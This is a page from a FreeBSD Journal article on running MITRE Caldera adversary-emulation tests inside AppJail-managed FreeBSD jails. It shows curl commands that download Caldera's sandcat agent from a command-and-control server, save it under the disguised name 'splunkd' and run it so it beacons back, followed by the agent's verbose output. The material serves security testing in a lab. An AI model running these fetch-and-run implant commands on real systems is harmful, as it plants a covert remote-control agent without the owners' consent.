
<style>
.page{position:relative;width:834px;height:1112px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.body_copy{font:300 17px/20.4px "Apparat";letter-spacing:-.03em;color:#000}
.t1{font:15.5px/18.6px "LM Mono 10";color:#1a1a1a}
.t2{font:15px "Apparat";letter-spacing:-.015em;color:#000}
.s1{font-style:italic}
.s2{font-size:9px;color:#ac2b28}
.s3{font-weight:700;color:#ac2b28}
</style>
<div class="page">
<div style="left:0;top:0;width:50px;height:1112px;background:#12202d"></div>
<hr style="left:783px;top:1065px;width:1px;height:47px;background:#000">
<div style="left:50px;top:665px;width:734px;height:80px;background:#ededed"></div>
<div style="left:50px;top:759px;width:734px;height:266px;background:#ededed"></div>
<img style="left:263px;top:110px;width:307px;height:232px">
<img style="left:264px;top:391px;width:305px;height:262px">
<p class="t2" style="left:754px;top:22px;width:43px">6 of 9</p>
<p class="body_copy" style="left:88px;top:346px;width:656px;text-indent:20px">If the MITRE Caldera service is online, we proceed to download and run the sandcat pay&shy;load on each agent. With that, MITRE Caldera will be able to run tests within each jail.</p>
<p class="t1" style="left:66px;top:667px;width:669px"># appjail cmd jexec agent01 sh -c ‘curl -k -s -X POST -H “file:sandcat.go” -H “platform:freebsd” https://11.1.0.10:8443/file/download &gt; /root/splunkd’<br># appjail cmd jexec agent01 chmod 750 /root/splunkd<br># appjail cmd jexec agent01 ./splunkd -server https://11.1.0.10:8443 -group red -v</p>
<p class="t1" style="left:66px;top:761px;width:457px">Starting sandcat in verbose mode.<br>[*] No tunnel protocol specified. Skipping tunnel setup. [*] Attempting to set channel HTTP<br>Beacon API=/beacon<br>[*] Set communication channel to HTTP<br>initial delay=0<br>server=https://11.1.0.10:8443<br>upstream dest addr=https://11.1.0.10:8443<br>group=red<br>privilege=Elevated<br>allow local p2p receivers=false<br>beacon channel=HTTP<br>available data encoders=base64, plain-text<br>[+] Beacon (HTTP): ALIVE</p>
<p class="t2" style="left:488px;top:1076px;width:318px"><span class="s1">FreeBSD Journal</span> <span class="s2">•</span> September/October 2023 <span class="s3">29</span></p>
</div>
